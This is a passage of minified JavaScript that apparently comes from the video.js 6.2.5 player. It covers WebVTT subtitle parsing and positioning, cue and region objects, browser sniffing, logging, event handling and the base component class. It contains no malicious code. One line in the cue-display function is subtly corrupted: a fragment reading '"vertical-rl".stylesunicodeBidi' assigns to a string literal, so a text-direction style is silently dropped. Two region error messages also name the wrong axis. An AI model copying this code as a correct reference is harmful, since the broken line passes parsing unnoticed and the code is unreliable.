o=t;if(i(),e.startTime=r(),i(),"--\x3e"!==t.substr(0,3))throw new mt(mt.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '--\x3e'): "+o);t=t.substr(3),i(),e.endTime=r(),i(),function(t,e){var r=new bt;Tt(t,function(t,e){switch(t){case"region":for(var i=n.length-1;i>=0;i--)if(n[i].id===e){r.set(t,n[i].region);break}break;case"vertical":r.alt(t,e,["rl","lr"]);break;case"line":var o=e.split(","),s=o[0];r.integer(t,s),r.percent(t,s)&&r.set("snapToLines",!1),r.alt(t,s,["auto"]),2===o.length&&r.alt("lineAlign",o[1],["start","middle","end"]);break;case"position":o=e.split(","),r.percent(t,o[0]),2===o.length&&r.alt("positionAlign",o[1],["start","middle","end"]);break;case"size":r.percent(t,e);break;case"align":r.alt(t,e,["start","middle","end","left","right"])}},/:/,/\s/),e.region=r.get("region",null),e.vertical=r.get("vertical",""),e.line=r.get("line","auto"),e.lineAlign=r.get("lineAlign","start"),e.snapToLines=r.get("snapToLines",!0),e.size=r.get("size",100),e.align=r.get("align","middle"),e.position=r.get("position",{start:0,left:0,middle:50,end:100,right:100},e.align),e.positionAlign=r.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},e.align)}(t,e)}function kt(t,e){function n(t){return kr[t]}for(var r,i=t.document.createElement("div"),o=i,s=[];null!==(r=function(){if(!e)return null;var t=e.match(/^([^<]*)(<[^>]+>?)?/);return function(t){return e=e.substr(t.length),t}(t[1]?t[1]:t[2])}());)if("<"!==r[0])o.appendChild(t.document.createTextNode(function(t){for(;c=t.match(/&(amp|lt|gt|lrm|rlm|nbsp);/);)t=t.replace(c[0],n);return t}(r)));else{if("/"===r[1]){s.length&&s[s.length-1]===r.substr(2).replace(">","")&&(s.pop(),o=o.parentNode);continue}var a,l=_t(r.substr(1,r.length-2));if(l){a=t.document.createProcessingInstruction("timestamp",l),o.appendChild(a);continue}var c=r.match(/^<([^.\s\/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!c)continue;if(!(a=function(e,n){var r=wr[e];if(!r)return null;var i=t.document.createElement(r);i.localName=r;var o=Er[e];return o&&n&&(i[o]=n.trim()),i}(c[1],c[3])))continue;if(!function(t,e){return!Sr[e.localName]||Sr[e.localName]===t.localName}(o,a))continue;c[2]&&(a.className=c[2].substr(1).replace("."," ")),s.push(c[1]),o.appendChild(a),o=a}return i}function wt(t){for(var e=0;e<xr.length;e++){var n=xr[e];if(t>=n[0]&&t<=n[1])return!0}return!1}function Et(t){function e(t,e){for(var n=e.childNodes.length-1;n>=0;n--)t.push(e.childNodes[n])}function n(t){if(!t||!t.length)return null;var r=t.pop(),i=r.textContent||r.innerText;if(i){var o=i.match(/^.*(\n|\r)/);return o?(t.length=0,o[0]):i}return"ruby"===r.tagName?n(t):r.childNodes?(e(t,r),n(t)):void 0}var r,i=[],o="";if(!t||!t.childNodes)return"ltr";for(e(i,t);o=n(i);)for(var s=0;s<o.length;s++)if(r=o.charCodeAt(s),wt(r))return"rtl";return"ltr"}function St(t){if("number"==typeof t.line&&(t.snapToLines||t.line>=0&&t.line<=100))return t.line;if(!t.track||!t.track.textTrackList||!t.track.textTrackList.mediaElement)return-1;for(var e=t.track,n=e.textTrackList,r=0,i=0;i<n.length&&n[i]!==e;i++)"showing"===n[i].mode&&r++;return-1*++r}function xt(){}function jt(t,e,n){var r=/MSIE\s8\.0/.test(navigator.userAgent),i="rgba(255, 255, 255, 1)",o="rgba(0, 0, 0, 0.8)";r&&(i="rgb(255, 255, 255)",o="rgb(0, 0, 0)"),xt.call(this),this.cue=e,this.cueDiv=kt(t,e.text);var s={color:i,backgroundColor:o,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};r||(s.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl",s.unicodeBidi="plaintext"),this.applyStyles(s,this.cueDiv),this.div=t.document.createElement("div"),s={textAlign:"middle"===e.align?"center":e.align,font:n.font,whiteSpace:"pre-line",position:"absolute"},r||(s.direction=Et(this.cueDiv),s.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl".stylesunicodeBidi="plaintext"),this.applyStyles(s),this.div.appendChild(this.cueDiv);var a=0;switch(e.positionAlign){case"start":a=e.position;break;case"middle":a=e.position-e.size/2;break;case"end":a=e.position-e.size}""===e.vertical?this.applyStyles({left:this.formatStyle(a,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(a,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(t){this.applyStyles({top:this.formatStyle(t.top,"px"),bottom:this.formatStyle(t.bottom,"px"),left:this.formatStyle(t.left,"px"),right:this.formatStyle(t.right,"px"),height:this.formatStyle(t.height,"px"),width:this.formatStyle(t.width,"px")})}}function At(t){var e,n,r,i,o=/MSIE\s8\.0/.test(navigator.userAgent);if(t.div){n=t.div.offsetHeight,r=t.div.offsetWidth,i=t.div.offsetTop;var s=(s=t.div.childNodes)&&(s=s[0])&&s.getClientRects&&s.getClientRects();t=t.div.getBoundingClientRect(),e=s?Math.max(s[0]&&s[0].height||0,t.height/s.length):0}this.left=t.left,this.right=t.right,this.top=t.top||i,this.height=t.height||n,this.bottom=t.bottom||i+(t.height||n),this.width=t.width||r,this.lineHeight=void 0!==e?e:t.lineHeight,o&&!this.lineHeight&&(this.lineHeight=13)}function Pt(t,e,n,r){var i=new At(e),o=e.cue,s=St(o),a=[];if(o.snapToLines){var l;switch(o.vertical){case"":a=["+y","-y"],l="height";break;case"rl":a=["+x","-x"],l="width";break;case"lr":a=["-x","+x"],l="width"}var c=i.lineHeight,u=c*Math.round(s),h=n[l]+c,p=a[0];Math.abs(u)>h&&(u=u<0?-1:1,u*=Math.ceil(h/c)*c),s<0&&(u+=""===o.vertical?n.height:n.width,a=a.reverse()),i.move(p,u)}else{var d=i.lineHeight/n.height*100;switch(o.lineAlign){case"middle":s-=d/2;break;case"end":s-=d}switch(o.vertical){case"":e.applyStyles({top:e.formatStyle(s,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(s,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(s,"%")})}a=["+y","-x","+x","-y"],i=new At(e)}var f=function(t,e){for(var i,o=new At(t),s=1,a=0;a<e.length;a++){for(;t.overlapsOppositeAxis(n,e[a])||t.within(n)&&t.overlapsAny(r);)t.move(e[a]);if(t.within(n))return t;var l=t.intersectPercentage(n);s>l&&(i=new At(t),s=l),t=new At(o)}return i||o}(i,a);e.move(f.toCSSCompatValues(n))}function Nt(){}function Ot(t){return"string"==typeof t&&(!!Pr[t.toLowerCase()]&&t.toLowerCase())}function Mt(t){return"string"==typeof t&&(!!Nr[t.toLowerCase()]&&t.toLowerCase())}function It(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function Dt(t,e,n){var r=this,i=/MSIE\s8\.0/.test(navigator.userAgent),o={};i?r=document.createElement("custom"):o.enumerable=!0,r.hasBeenReset=!1;var s="",a=!1,l=t,c=e,u=n,h=null,p="",d=!0,f="auto",v="start",y=50,g="middle",m=50,_="middle";if(Object.defineProperty(r,"id",It({},o,{get:function(){return s},set:function(t){s=""+t}})),Object.defineProperty(r,"pauseOnExit",It({},o,{get:function(){return a},set:function(t){a=!!t}})),Object.defineProperty(r,"startTime",It({},o,{get:function(){return l},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");l=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"endTime",It({},o,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"text",It({},o,{get:function(){return u},set:function(t){u=""+t,this.hasBeenReset=!0}})),Object.defineProperty(r,"region",It({},o,{get:function(){return h},set:function(t){h=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"vertical",It({},o,{get:function(){return p},set:function(t){var e=Ot(t);if(!1===e)throw new SyntaxError("An invalid or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(r,"snapToLines",It({},o,{get:function(){return d},set:function(t){d=!!t,this.hasBeenReset=!0}})),Object.defineProperty(r,"line",It({},o,{get:function(){return f},set:function(t){if("number"!=typeof t&&t!==Ar)throw new SyntaxError("An invalid number or illegal string was specified.");f=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"lineAlign",It({},o,{get:function(){return v},set:function(t){var e=Mt(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(r,"position",It({},o,{get:function(){return y},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");y=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"positionAlign",It({},o,{get:function(){return g},set:function(t){var e=Mt(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");g=e,this.hasBeenReset=!0}})),Object.defineProperty(r,"size",It({},o,{get:function(){return m},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(r,"align",It({},o,{get:function(){return _},set:function(t){var e=Mt(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");_=e,this.hasBeenReset=!0}})),r.displayState=void 0,i)return r}function Rt(t){return"string"==typeof t&&(!!Mr[t.toLowerCase()]&&t.toLowerCase())}function Lt(t){return"number"==typeof t&&t>=0&&t<=100}function Bt(){var t=100,e=3,n=0,r=100,i=0,o=100,s="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return t},set:function(e){if(!Lt(e))throw new Error("Width must be between 0 and 100.");t=e}},lines:{enumerable:!0,get:function(){return e},set:function(t){if("number"!=typeof t)throw new TypeError("Lines must be set to a number.");e=t}},regionAnchorY:{enumerable:!0,get:function(){return r},set:function(t){if(!Lt(t))throw new Error("RegionAnchorX must be between 0 and 100.");r=t}},regionAnchorX:{enumerable:!0,get:function(){return n},set:function(t){if(!Lt(t))throw new Error("RegionAnchorY must be between 0 and 100.");n=t}},viewportAnchorY:{enumerable:!0,get:function(){return o},set:function(t){if(!Lt(t))throw new Error("ViewportAnchorY must be between 0 and 100.");o=t}},viewportAnchorX:{enumerable:!0,get:function(){return i},set:function(t){if(!Lt(t))throw new Error("ViewportAnchorX must be between 0 and 100.");i=t}},scroll:{enumerable:!0,get:function(){return s},set:function(t){var e=Rt(t);if(!1===e)throw new SyntaxError("An invalid or illegal string was specified.");s=e}}})}function Ft(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},o=t.textTracks();i.kind=e,n&&(i.label=n),r&&(i.language=r),i.tech=t;var s=new Tr.text.TrackClass(i);return o.addTrack(s),s}function Vt(t,e){Lr[t]=Lr[t]||[],Lr[t].push(e)}function Ht(t,e,n){t.setTimeout(function(){return qt(e,Lr[e.type],n,t)},1)}function Wt(t,e){t.forEach(function(t){return t.setTech&&t.setTech(e)})}function Ut(t,e,n){return t.reduceRight(Xt(n),e[n]())}function zt(t,e,n,r){return e[n](t.reduce(Xt(n),r))}function Xt(t){return function(e,n){return n[t]?n[t](e):e}}function qt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments[2],i=arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],s=arguments.length>5&&void 0!==arguments[5]&&arguments[5],a=e[0],l=e.slice(1);if("string"==typeof a)qt(t,Lr[a],n,i,o,s);else if(a){var c=a(i);c.setSource(r({},t),function(e,r){if(e)return qt(t,l,n,i,o,s);o.push(c),qt(r,t.type===r.type?l:Lr[r.type],n,i,o,s)})}else l.length?qt(t,l,n,i,o,s):s?n(t,o):qt(t,Lr["*"],n,i,o,!0)}function Kt(t,e){return"rgba("+parseInt(t[1]+t[1],16)+","+parseInt(t[2]+t[2],16)+","+parseInt(t[3]+t[3],16)+","+e+")"}function Yt(t,e,n){try{t.style[e]=n}catch(t){return}}function Gt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t;t=t<0?0:t;var n=Math.floor(t%60),r=Math.floor(t/60%60),i=Math.floor(t/3600),o=Math.floor(e/60%60),s=Math.floor(e/3600);return(isNaN(t)||t===1/0)&&(i=r=n="-"),i=i>0||s>0?i+":":"",r=((i||o>=10)&&r<10?"0"+r:r)+":",n=n<10?"0"+n:n,i+r+n}function $t(t,e){if(e&&(t=e(t)),t&&"none"!==t)return t}function Jt(t,e){return $t(t.options[t.options.selectedIndex].value,e)}function Qt(t,e,n){if(e)for(var r=0;r<t.options.length;r++)if($t(t.options[r].value,n)===e){t.selectedIndex=r;break}}function Zt(t,e,n){var r=void 0;if("string"==typeof t){var o=Zt.getPlayers();if(0===t.indexOf("#")&&(t=t.slice(1)),o[t])return e&&ze.warn('Player "'+t+'" is already initialised. Options will not be applied.'),n&&o[t].ready(n),o[t];r=Ke("#"+t)}else r=t;if(!r||!r.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");if(r.player||so.players[r.playerId])return r.player||so.players[r.playerId];e=e||{},Zt.hooks("beforesetup").forEach(function(t){var n=t(r,Q(e));if(!i(n)||Array.isArray(n))return void ze.error("please return an object in beforesetup hooks");e=Q(e,n)});var s=bn.getComponent("Player"),a=new s(r,e,n);return Zt.hooks("setup").forEach(function(t){return t(a)}),a}var te,ee="6.2.5",ne="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};te="undefined"!=typeof window?window:void 0!==ne?ne:"undefined"!=typeof self?self:{};var re,ie=te,oe={},se=(Object.freeze||Object)({default:oe}),ae=se&&oe||se,le=void 0!==ne?ne:"undefined"!=typeof window?window:{};"undefined"!=typeof document?re=document:(re=le["__GLOBAL_DOCUMENT_CACHE@4"])||(re=le["__GLOBAL_DOCUMENT_CACHE@4"]=ae);var ce=re,ue=ie.navigator&&ie.navigator.userAgent||"",he=/AppleWebKit\/([\d.]+)/i.exec(ue),pe=he?parseFloat(he.pop()):null,de=/iPad/i.test(ue),fe=/iPhone/i.test(ue)&&!de,ve=/iPod/i.test(ue),ye=fe||de||ve,ge=function(){var t=ue.match(/OS (\d+)_/i);return t&&t[1]?t[1]:null}(),me=/Android/i.test(ue),_e=function(){var t=ue.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!t)return null;var e=t[1]&&parseFloat(t[1]),n=t[2]&&parseFloat(t[2]);return e&&n?parseFloat(t[1]+"."+t[2]):e||null}(),be=me&&/webkit/i.test(ue)&&_e<2.3,Te=me&&_e<5&&pe<537,Ce=/Firefox/i.test(ue),ke=/Edge/i.test(ue),we=!ke&&/Chrome/i.test(ue),Ee=function(){var t=ue.match(/Chrome\/(\d+)/);return t&&t[1]?parseFloat(t[1]):null}(),Se=/MSIE\s8\.0/.test(ue),xe=function(){var t=/MSIE\s(\d+)\.\d/.exec(ue),e=t&&parseFloat(t[1]);return!e&&/Trident\/7.0/i.test(ue)&&/rv:11.0/.test(ue)&&(e=11),e}(),je=/Safari/i.test(ue)&&!we&&!me&&!ke,Ae=je||ye,Pe=h()&&("ontouchstart"in ie||ie.DocumentTouch&&ie.document instanceof ie.DocumentTouch),Ne=h()&&"backgroundSize"in ie.document.createElement("video").style,Oe=(Object.freeze||Object)({IS_IPAD:de,IS_IPHONE:fe,IS_IPOD:ve,IS_IOS:ye,IOS_VERSION:ge,IS_ANDROID:me,ANDROID_VERSION:_e,IS_OLD_ANDROID:be,IS_NATIVE_ANDROID:Te,IS_FIREFOX:Ce,IS_EDGE:ke,IS_CHROME:we,CHROME_VERSION:Ee,IS_IE8:Se,IE_VERSION:xe,IS_SAFARI:je,IS_ANY_SAFARI:Ae,TOUCH_ENABLED:Pe,BACKGROUND_SIZE_SUPPORTED:Ne}),Me="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ie=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},De=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)},Re=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e},Le=function(t,e){return t.raw=e,t},Be=Object.prototype.toString,Fe=function(t){return i(t)?Object.keys(t):[]},Ve=void 0,He="all",We=[],Ue=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:!!xe&&xe<11,r=Ve.levels[He],o=new RegExp("^("+r+")$");"log"!==t&&e.unshift(t.toUpperCase()+":"),We&&We.push([].concat(e)),e.unshift("VIDEOJS:");var s=ie.console&&ie.console[t];s&&r&&o.test(t)&&(n&&(e=e.map(function(t){if(i(t)||Array.isArray(t))try{return JSON.stringify(t)}catch(e){return String(t)}return String(t)}).join(" ")),s.apply?s[Array.isArray(e)?"apply":"call"](ie.console,e):s(e))};Ve=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];Ue("log",e)},Ve.levels={all:"log|warn|error",error:"error",off:"",warn:"warn|error",DEFAULT:He},Ve.level=function(t){if("string"==typeof t){if(!Ve.levels.hasOwnProperty(t))throw new Error('"'+t+'" in not a valid log level');He=t}return He},Ve.history=function(){return We?[].concat(We):[]},Ve.history.clear=function(){We&&(We.length=0)},Ve.history.disable=function(){null!==We&&(We.length=0,We=null)},Ve.history.enable=function(){null===We&&(We=[])},Ve.error=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return Ue("error",e)},Ve.warn=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return Ue("warn",e)};var ze=Ve,Xe=function(t){for(var e="",n=0;n<arguments.length;n++)e+=s(t[n])+(arguments[n+1]||"");return e},qe=Le(["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."],["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."]),Ke=d("querySelector"),Ye=d("querySelectorAll"),Ge=(Object.freeze||Object)({isReal:h,isEl:p,createEl:f,textContent:v,prependTo:y,hasClass:g,addClass:m,removeClass:_,toggleClass:b,setAttributes:T,getAttributes:C,getAttribute:k,setAttribute:w,removeAttribute:E,blockTextSelection:S,unblockTextSelection:x,getBoundingClientRect:j,findPosition:A,getPointerPosition:P,isTextNode:N,emptyEl:O,normalizeContent:M,appendContent:I,insertContent:D,$:Ke,$$:Ye}),$e=1,Je={},Qe="vdata"+(new Date).getTime(),Ze=!1;!function(){try{var t=Object.defineProperty({},"passive",{get:function(){Ze=!0}});ie.addEventListener("test",null,t)}catch(t){}}();var tn=["touchstart","touchmove"],en=(Object.freeze||Object)({fixEvent:W,on:U,off:z,trigger:X,one:q}),nn=!1,rn=void 0,on=function(){if(h()){var t=ce.getElementsByTagName("video"),e=ce.getElementsByTagName("audio"),n=[];if(t&&t.length>0)for(var r=0,i=t.length;r<i;r++)n.push(t[r]);if(e&&e.length>0)for(var o=0,s=e.length;o<s;o++)n.push(e[o]);if(n&&n.length>0)for(var a=0,l=n.length;a<l;a++){var c=n[a];if(!c||!c.getAttribute){K(1)
;break}if(void 0===c.player){var u=c.getAttribute("data-setup");null!==u&&rn(c)}}else nn||K(1)}};h()&&"complete"===ce.readyState?nn=!0:q(ie,"load",function(){nn=!0});var sn=function(t){var e=ce.createElement("style");return e.className=t,e},an=function(t,e){t.styleSheet?t.styleSheet.cssText=e:t.textContent=e},ln=function(t,e,n){e.guid||(e.guid=R());var r=function(){return e.apply(t,arguments)};return r.guid=n?n+"_"+e.guid:e.guid,r},cn=function(t,e){var n=Date.now();return function(){var r=Date.now();r-n>=e&&(t.apply(void 0,arguments),n=r)}},un=function(){};un.prototype.allowedEvents_={},un.prototype.on=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},U(this,t,e),this.addEventListener=n},un.prototype.addEventListener=un.prototype.on,un.prototype.off=function(t,e){z(this,t,e)},un.prototype.removeEventListener=un.prototype.off,un.prototype.one=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},q(this,t,e),this.addEventListener=n},un.prototype.trigger=function(t){var e=t.type||t;"string"==typeof t&&(t={type:e}),t=W(t),this.allowedEvents_[e]&&this["on"+e]&&this["on"+e](t),X(this,t)},un.prototype.dispatchEvent=un.prototype.trigger;var hn=function(t){return t instanceof un||!!t.eventBusEl_&&["on","one","off","trigger"].every(function(e){return"function"==typeof t[e]})},pn=function(t){return"string"==typeof t&&/\S/.test(t)||Array.isArray(t)&&!!t.length},dn=function(t){if(!t.nodeName&&!hn(t))throw new Error("Invalid target; must be a DOM node or evented object.")},fn=function(t){if(!pn(t))throw new Error("Invalid event type; must be a non-empty string or array.")},vn=function(t){if("function"!=typeof t)throw new Error("Invalid listener; must be a function.")},yn=function(t,e){var n=e.length<3||e[0]===t||e[0]===t.eventBusEl_,r=void 0,i=void 0,o=void 0;return n?(r=t.eventBusEl_,e.length>=3&&e.shift(),i=e[0],o=e[1]):(r=e[0],i=e[1],o=e[2]),dn(r),fn(i),vn(o),o=ln(t,o),{isTargetingSelf:n,target:r,type:i,listener:o}},gn=function(t,e,n,r){dn(t),t.nodeName?en[e](t,n,r):t[e](n,r)},mn={on:function(){for(var t=this,e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];var i=yn(this,n),o=i.isTargetingSelf,s=i.target,a=i.type,l=i.listener;if(gn(s,"on",a,l),!o){var c=function(){return t.off(s,a,l)};c.guid=l.guid;var u=function(){return t.off("dispose",c)};u.guid=l.guid,gn(this,"on","dispose",c),gn(s,"on","dispose",u)}},one:function(){for(var t=this,e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];var i=yn(this,n),o=i.isTargetingSelf,s=i.target,a=i.type,l=i.listener;if(o)gn(s,"one",a,l);else{var c=function e(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];t.off(s,a,e),l.apply(null,r)};c.guid=l.guid,gn(s,"one",a,c)}},off:function(t,e,n){if(!t||pn(t))z(this.eventBusEl_,t,e);else{var r=t,i=e;dn(r),fn(i),vn(n),n=ln(this,n),this.off("dispose",n),r.nodeName?(z(r,i,n),z(r,"dispose",n)):hn(r)&&(r.off(i,n),r.off("dispose",n))}},trigger:function(t,e){return X(this.eventBusEl_,t,e)}},_n={state:{},setState:function(t){var n=this;"function"==typeof t&&(t=t());var r=void 0;return e(t,function(t,e){n.state[e]!==t&&(r=r||{},r[e]={from:n.state[e],to:t}),n.state[e]=t}),r&&hn(this)&&this.trigger({changes:r,type:"statechanged"}),r}},bn=function(){function t(e,n,r){if(Ie(this,t),!e&&this.play?this.player_=e=this:this.player_=e,this.options_=Q({},this.options_),n=this.options_=Q(this.options_,n),this.id_=n.id||n.el&&n.el.id,!this.id_){var i=e&&e.id&&e.id()||"no_player";this.id_=i+"_component_"+R()}this.name_=n.name||null,n.el?this.el_=n.el:!1!==n.createEl&&(this.el_=this.createEl()),Y(this,{eventBusKey:this.el_?"el_":null}),G(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},!1!==n.initChildren&&this.initChildren(),this.ready(r),!1!==n.reportTouchActivity&&this.enableTouchActivity()}return t.prototype.dispose=function(){if(this.trigger({type:"dispose",bubbles:!1}),this.children_)for(var t=this.children_.length-1;t>=0;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.el_&&(this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_),F(this.el_),this.el_=null)},t.prototype.player=function(){return this.player_},t.prototype.options=function(t){return ze.warn("this.options() has been deprecated and will be moved to the constructor in 6.0"),t?(this.options_=Q(this.options_,t),this.options_):this.options_},t.prototype.el=function(){return this.el_},t.prototype.createEl=function(t,e,n){return f(t,e,n)},t.prototype.localize=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,r=this.player_.language&&this.player_.language(),i=this.player_.languages&&this.player_.languages(),o=i&&i[r],s=r&&r.split("-")[0],a=i&&i[s],l=n;return o&&o[t]?l=o[t]:a&&a[t]&&(l=a[t]),e&&(l=l.replace(/\{(\d+)\}/g,function(t,n){var r=e[n-1],i=r;return void 0===r&&(i=t),i})),l},t.prototype.contentEl=function(){return this.contentEl_||this.el_},t.prototype.id=function(){return this.id_},t.prototype.name=function(){return this.name_},t.prototype.children=function(){return this.children_},t.prototype.getChildById=function(t){return this.childIndex_[t]},t.prototype.getChild=function(t){if(t)return t=$(t),this.childNameIndex_[t]},t.prototype.addChild=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.children_.length,i=void 0,o=void 0;if("string"==typeof e){o=$(e);var s=n.componentClass||o;n.name=o;var a=t.getComponent(s);if(!a)throw new Error("Component "+s+" does not exist");if("function"!=typeof a)return null;i=new a(this.player_||this,n)}else i=e;if(this.children_.splice(r,0,i),"function"==typeof i.id&&(this.childIndex_[i.id()]=i),o=o||i.name&&$(i.name()),o&&(this.childNameIndex_[o]=i),"function"==typeof i.el&&i.el()){var l=this.contentEl().children,c=l[r]||null;this.contentEl().insertBefore(i.el(),c)}return i},t.prototype.removeChild=function(t){if("string"==typeof t&&(t=this.getChild(t)),t&&this.children_){for(var e=!1,n=this.children_.length-1;n>=0;n--)if(this.children_[n]===t){e=!0,this.children_.splice(n,1);break}if(e){this.childIndex_[t.id()]=null,this.childNameIndex_[t.name()]=null;var r=t.el();r&&r.parentNode===this.contentEl()&&this.contentEl().removeChild(t.el())}}},t.prototype.initChildren=function(){var e=this,n=this.options_.children;if(n){var r=this.options_,i=function(t){var n=t.name,i=t.opts;if(void 0!==r[n]&&(i=r[n]),!1!==i){!0===i&&(i={}),i.playerOptions=e.options_.playerOptions;var o=e.addChild(n,i);o&&(e[n]=o)}},o=void 0,s=t.getComponent("Tech");o=Array.isArray(n)?n:Object.keys(n),o.concat(Object.keys(this.options_).filter(function(t){return!o.some(function(e){return"string"==typeof e?t===e:t===e.name})})).map(function(t){var r=void 0,i=void 0;return"string"==typeof t?(r=t,i=n[r]||e.options_[r]||{}):(r=t.name,i=t),{name:r,opts:i}}).filter(function(e){var n=t.getComponent(e.opts.componentClass||$(e.name));return n&&!s.isTech(n)}).forEach(i)}},t.prototype.buildCSSClass=function(){return""},t.prototype.ready=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t&&(this.isReady_?e?t.call(this):this.setTimeout(t,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(t)))},t.prototype.triggerReady=function(){this.isReady_=!0,this.setTimeout(function(){var t=this.readyQueue_;this.readyQueue_=[],t&&t.length>0&&t.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)},t.prototype.$=function(t,e){return Ke(t,e||this.contentEl())},t.prototype.$$=function(t,e){return Ye(t,e||this.contentEl())},t.prototype.hasClass=function(t){return g(this.el_,t)},t.prototype.addClass=function(t){m(this.el_,t)},t.prototype.removeClass=function(t){_(this.el_,t)},t.prototype.toggleClass=function(t,e){b(this.el_,t,e)},t.prototype.show=function(){this.removeClass("vjs-hidden")},t.prototype.hide=function(){this.addClass("vjs-hidden")},t.prototype.lockShowing=function(){this.addClass("vjs-lock-showing")},t.prototype.unlockShowing=function(){this.removeClass("vjs-lock-showing")},t.prototype.getAttribute=function(t){return k(this.el_,t)},t.prototype.setAttribute=function(t,e){w(this.el_,t,e)},t.prototype.removeAttribute=function(t){E(this.el_,t)},t.prototype.width=function(t,e){return this.dimension("width",t,e)},t.prototype.height=function(t,e){return this.dimension("height",t,e)},t.prototype.dimensions=function(t,e){this.width(t,!0),this.height(e)},t.prototype.dimension=function(t,e,n){if(void 0!==e)return null!==e&&e===e||(e=0),-1!==(""+e).indexOf("%")||-1!==(""+e).indexOf("px")?this.el_.style[t]=e:this.el_.style[t]="auto"===e?"":e+"px",void(n||this.trigger("componentresize"));if(!this.el_)return 0;var r=this.el_.style[t],i=r.indexOf("px");return-1!==i?parseInt(r.slice(0,i),10):parseInt(this.el_["offset"+$(t)],10)},t.prototype.currentDimension=function(t){var e=0;if("width"!==t&&"height"!==t)throw new Error("currentDimension only accepts width or height value");if("function"==typeof ie.getComputedStyle){var n=ie.getComputedStyle(this.el_);e=n.getPropertyValue(t)||n[t]}if(0===(e=parseFloat(e))){var r="offset"+$(t);e=this.el_[r]}return e},t.prototype.currentDimensions=function(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}},t.prototype.currentWidth=function(){return this.currentDimension("width")},t.prototype.currentHeight=function(){return this.currentDimension("height")},t.prototype.focus=function(){this.el_.focus()},t.prototype.blur=function(){this.el_.blur()},t.prototype.emitTapEvents=function(){var t=0,e=null,n=void 0;this.on("touchstart",function(r){1===r.touches.length&&(e={pageX:r.touches[0].pageX,pageY:r.touches[0].pageY},t=(new Date).getTime(),n=!0)}),this.on("touchmove",function(t){if(t.touches.length>1)n=!1;else if(e){var r=t.touches[0].pageX-e.pageX,i=t.touches[0].pageY-e.pageY,o=Math.sqrt(r*r+i*i);o>10&&(n=!1)}});var r=function(){n=!1};this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(r){if(e=null,!0===n){(new 